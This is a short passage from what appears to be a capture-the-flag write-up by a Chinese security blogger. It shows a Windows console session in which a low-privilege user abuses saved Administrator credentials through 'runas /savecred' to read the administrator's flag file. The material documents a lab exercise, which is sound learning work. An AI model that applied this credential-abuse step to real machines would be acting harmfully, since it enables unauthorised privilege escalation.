 Directory of C:\Users\security\Desktop
08/28/2018  06:51 AM    <DIR>          .
08/28/2018  06:51 AM    <DIR>          ..
08/21/2018  10:37 PM                32 user.txt
1 File(s)             32 bytes
2 Dir(s)  16,771,231,744 bytes free
C:\Users\security\Desktop>runas /user:Access\Administrator /savecred "cmd.exe /c type C:\Users\Administra
tor\Desktop\root.txt > C:\Users\security\Desktop\dayu.txt"
C:\Users\security\Desktop>type dayu.txt
d904cf
C:\Users\security\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 9C45-DBF0
Directory of C:\Users\security\Desktop
03/25/2020  04:00 AM    <DIR>          .
03/25/2020  04:00 AM    <DIR>          ..
03/25/2020  04:00 AM                32 dayu.txt
08/21/2018  10:37 PM                32 user.txt
2 File(s)             64 bytes
2 Dir(s)  16,771,231,744 bytes free
C:\Users\security\Desktop>
大余安全
https://blog.csdn.net/qq_34801745